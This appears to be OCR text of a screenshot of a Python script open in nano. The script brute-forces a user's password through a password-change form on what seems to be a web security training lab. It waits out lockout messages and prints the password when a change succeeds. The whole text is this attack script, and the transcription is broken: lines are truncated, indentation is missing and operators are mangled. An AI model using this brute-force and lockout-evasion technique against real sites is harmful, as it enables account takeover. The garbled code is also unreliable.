 GNU nano 7.2 prueba2.py I
import requests
import re
import time
passwords = open("passwords.txt","r")
for i in passwords:
data = {"username":"wiener","password":"peter"}
respuesta1 = requests.post("https://0a8e00ca04814f9c82150bdc008200f7.web-security-academy.net/login", data=data, allow_redirects=Fals
coincidencia = re.findall("You have made too many incorrect",respuesta1.text)
if coincidencia ≠ []:
time.sleep(60)
else:
cookies1 = respuesta1.cookies
data1 = {"username":"carlos","current-password":i.strip(),"new-password-1":"dina1","new-password-2":"dina1"}
respuesta2 = requests.post("https://0a8e00ca04814f9c82150bdc008200f7.web-security-academy.net/my-account/change-password", data=da
coincidencia1 = re.findall("Password changed successfully!",respuesta2.text)
if coincidencia1 ≠ []:
print("La contraseña de carlos es: "+i.strip())
quit()